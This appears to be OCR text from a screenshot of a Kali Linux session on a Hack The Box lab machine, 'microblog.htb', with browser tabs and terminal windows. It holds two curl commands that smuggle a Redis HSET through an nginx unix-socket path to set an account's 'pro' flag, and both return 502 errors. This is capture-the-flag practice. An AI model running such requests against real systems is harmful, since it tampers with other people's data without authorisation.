 Dashboard - Microblo ×
microblog/index.php ×
+
app.microblog.htb/dashboard/?message=Registration successful!&status=success
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec DuckDuckGo — 保有隱… JSON Web Tokens - jw…
Microblog
Pro Hello, Aaa | Da
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ × root@kali: ~ × root@kali: ~ ×
Registration successful! ×
Dashboard
</body>
</html>
┌──(root㉿kali)-[~]
└─# curl -X HSET "http://microblog.htb/static/unix:%2Fvar%2Frun%2Fredis%2Fredis.sock:Test%20pro%20true%20a/b"
<html>
<head><title>502 Bad Gateway</title></head>
<body>
<center><h1>502 Bad Gateway</h1></center>
<hr><center>nginx/1.18.0</center>
</body>
</html>
┌──(root㉿kali)-[~]
└─# curl -X HSET "http://microblog.htb/static/unix:%2Fvar%2Frun%2Fredis%2Fredis.sock:aaa%20pro%20true%20a/b"
<html>
<head><title>502 Bad Gateway</title></head>
<body>
<center><h1>502 Bad Gateway</h1></center>
<hr><center>nginx/1.18.0</center>
</body>
</html>
New Blog